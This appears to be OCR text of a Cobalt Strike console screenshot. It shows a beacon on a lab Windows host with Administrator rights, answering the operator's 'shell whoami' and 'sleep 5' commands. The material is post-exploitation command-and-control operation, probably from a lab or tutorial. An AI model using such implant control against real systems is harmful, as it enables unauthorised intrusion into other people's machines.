 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.130.... 192.168.130.... Administrator * WIN-DCSELAF... 3088 2s
Event Log X Listeners X Beacon 192.168.130.128@3088 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-dcselaf06rq\administrator
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
[WIN-DCSELAF06RQ] Administrator */3088 last: 2s
beacon>